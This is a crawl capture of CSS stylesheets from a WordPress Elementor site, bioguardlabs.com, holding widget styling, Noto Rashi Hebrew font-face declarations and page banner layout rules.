.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-49697 .elementor-element.elementor-element-05a515f > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49697 .elementor-element.elementor-element-05a515f.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-49697 .elementor-element.elementor-element-05a515f{text-align:left;}.elementor-49697 .elementor-element.elementor-element-05a515f .elementor-heading-title{font-family:"Roboto", Sans-serif;font-size:18px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-49697 .elementor-element.elementor-element-02e9d73 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-49697 .elementor-element.elementor-element-02e9d73.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-49697 .elementor-element.elementor-element-02e9d73 .elementor-icon-list-icon i{color:var( --e-global-color-text );font-size:10px;}.elementor-49697 .elementor-element.elementor-element-02e9d73 .elementor-icon-list-icon svg{fill:var( --e-global-color-text );--e-icon-list-icon-size:10px;}.elementor-49697 .elementor-element.elementor-element-02e9d73 .elementor-icon-list-icon{width:10px;}.elementor-49697 .elementor-element.elementor-element-02e9d73 .elementor-icon-list-item{font-family:"Noto Sans CJK TC", Sans-serif;font-size:12px;font-weight:300;}.elementor-widget-divider{--divider-color:var( --e-global-color-secondary );}.elementor-widget-divider .elementor-divider__text{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-divider.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon{color:var( --e-global-color-secondary );border-color:var( --e-global-color-secondary );}.elementor-widget-divider.elementor-view-framed .elementor-icon, .elementor-widget-divider.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-secondary );}.elementor-49697 .elementor-element.elementor-element-fdb018c{--divider-border-style:solid;--divider-color:var( --e-global-color-secondary );--divider-border-width:1.8px;}.elementor-49697 .elementor-element.elementor-element-fdb018c > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-49697 .elementor-element.elementor-element-fdb018c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-49697 .elementor-element.elementor-element-fdb018c .elementor-divider-separator{width:100%;}.elementor-49697 .elementor-element.elementor-element-fdb018c .elementor-divider{padding-block-start:5px;padding-block-end:5px;}

--- FILE ---
content_type: text/css
request_url: https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/css/notorashihebrew.css?ver=1753330189
body_size: 13446
content:
/* greek-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 100;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-cc929051.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* hebrew */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 100;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-acd53093.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 100;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-55ff8943.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 100;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-13654ab1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 200;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-cc929051.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* hebrew */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 200;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-acd53093.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 200;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-55ff8943.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 200;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-13654ab1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-cc929051.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* hebrew */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-acd53093.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-55ff8943.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 300;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-13654ab1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-cc929051.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* hebrew */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-acd53093.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-55ff8943.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 400;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-13654ab1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 500;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-cc929051.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* hebrew */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 500;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-acd53093.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 500;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-55ff8943.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 500;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-13654ab1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-cc929051.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* hebrew */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-acd53093.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-55ff8943.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 600;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-13654ab1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-cc929051.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* hebrew */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-acd53093.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-55ff8943.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 700;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-13654ab1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-cc929051.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* hebrew */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-acd53093.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-55ff8943.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 800;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-13654ab1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* greek-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 900;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-cc929051.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* hebrew */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 900;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-acd53093.woff2) format('woff2');
  unicode-range: U+0307-0308, U+0590-05FF, U+200C-2010, U+20AA, U+25CC, U+FB1D-FB4F;
}
/* latin-ext */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 900;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-55ff8943.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Noto Rashi Hebrew';
  font-style: normal;
  font-weight: 900;
  src: url(https://www.bioguardlabs.com/wp-content/uploads/elementor/google-fonts/fonts/notorashihebrew-13654ab1.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}


--- FILE ---
content_type: text/css
request_url: https://www.bioguardlabs.com/wp-content/uploads/elementor/css/post-38501.css?ver=1769411397
body_size: 6656
content:
.elementor-38501 .elementor-element.elementor-element-70fec3c:not(.elementor-motion-effects-element-type-background), .elementor-38501 .elementor-element.elementor-element-70fec3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.bioguardlabs.com/wp-content/uploads/2023/12/web_banner_reference-lab.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-38501 .elementor-element.elementor-element-70fec3c > .elementor-container{min-height:300px;}.elementor-38501 .elementor-element.elementor-element-70fec3c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38501 .elementor-element.elementor-element-70fec3c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38501 .elementor-element.elementor-element-70fec3c > .elementor-shape-bottom .elementor-shape-fill{fill:#F0F0F0;}.elementor-38501 .elementor-element.elementor-element-70fec3c > .elementor-shape-bottom svg{width:calc(110% + 1.3px);height:100px;}.elementor-38501 .elementor-element.elementor-element-70fec3c > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-38501 .elementor-element.elementor-element-4372049.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-38501 .elementor-element.elementor-element-4372049 .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:35px;color:var( --e-global-color-primary );}.elementor-38501 .elementor-element.elementor-element-8ef91b7:not(.elementor-motion-effects-element-type-background), .elementor-38501 .elementor-element.elementor-element-8ef91b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.bioguardlabs.com/wp-content/uploads/2023/12/web_banner_reference-lab.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-38501 .elementor-element.elementor-element-8ef91b7 > .elementor-container{min-height:300px;}.elementor-38501 .elementor-element.elementor-element-8ef91b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38501 .elementor-element.elementor-element-8ef91b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38501 .elementor-element.elementor-element-8ef91b7 > .elementor-shape-bottom .elementor-shape-fill{fill:#F0F0F0;}.elementor-38501 .elementor-element.elementor-element-8ef91b7 > .elementor-shape-bottom svg{width:calc(110% + 1.3px);height:100px;}.elementor-38501 .elementor-element.elementor-element-8ef91b7 > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-38501 .elementor-element.elementor-element-c027e62.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-38501 .elementor-element.elementor-element-c027e62 .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:35px;color:var( --e-global-color-primary );}.elementor-38501 .elementor-element.elementor-element-f2cd73f:not(.elementor-motion-effects-element-type-background), .elementor-38501 .elementor-element.elementor-element-f2cd73f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://www.bioguardlabs.com/wp-content/uploads/2023/12/web_banner_reference-lab.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-38501 .elementor-element.elementor-element-f2cd73f > .elementor-container{min-height:300px;}.elementor-38501 .elementor-element.elementor-element-f2cd73f{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-38501 .elementor-element.elementor-element-f2cd73f > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-38501 .elementor-element.elementor-element-f2cd73f > .elementor-shape-bottom .elementor-shape-fill{fill:#F0F0F0;}.elementor-38501 .elementor-element.elementor-element-f2cd73f > .elementor-shape-bottom svg{width:calc(110% + 1.3px);height:100px;}.elementor-38501 .elementor-element.elementor-element-f2cd73f > .elementor-shape-bottom{z-index:2;pointer-events:none;}.elementor-38501 .elementor-element.elementor-element-3a0b36c.xpro-widget-bg-overlay:before{transition:background 0.3s;}.elementor-38501 .elementor-element.elementor-element-3a0b36c .elementor-heading-title{font-family:"Outfit", Sans-serif;font-size:35px;color:var( --e-global-color-primary );}@media(min-width:1025px){.elementor-38501 .elementor-element.elementor-element-70fec3c:not(.elementor-motion-effects-element-type-background), .elementor-38501 .elementor-element.elementor-element-70fec3c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-38501 .elementor-element.elementor-element-8ef91b7:not(.elementor-motion-effects-element-type-background), .elementor-38501 .elementor-element.elementor-element-8ef91b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}.elementor-38501 .elementor-element.elementor-element-f2cd73f:not(.elementor-motion-effects-element-type-background), .elementor-38501 .elementor-element.elementor-element-f2cd73f > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}@media(max-width:767px){.elementor-38501 .elementor-element.elementor-element-70fec3c > .elementor-container{min-height:20vh;}.elementor-38501 .elementor-element.elementor-element-70fec3c > .elementor-shape-bottom svg{width:calc(150% + 1.3px);height:35px;}.elementor-38501 .elementor-element.elementor-element-4372049 .elementor-heading-title{font-size:18px;}.elementor-38501 .elementor-element.elementor-element-8ef91b7 > .elementor-container{min-height:20vh;}.elementor-38501 .elementor-element.elementor-element-8ef91b7 > .elementor-shape-bottom svg{width:calc(150% + 1.3px);height:35px;}.elementor-38501 .elementor-element.elementor-element-c027e62 .elementor-heading-title{font-size:18px;}.elementor-38501 .elementor-element.elementor-element-f2cd73f > .elementor-container{min-height:20vh;}.elementor-38501 .elementor-element.elementor-element-f2cd73f > .elementor-shape-bottom svg{width:calc(150% + 1.3px);height:35px;}.elementor-38501 .elementor-element.elementor-element-3a0b36c .elementor-heading-title{font-size:18px;}}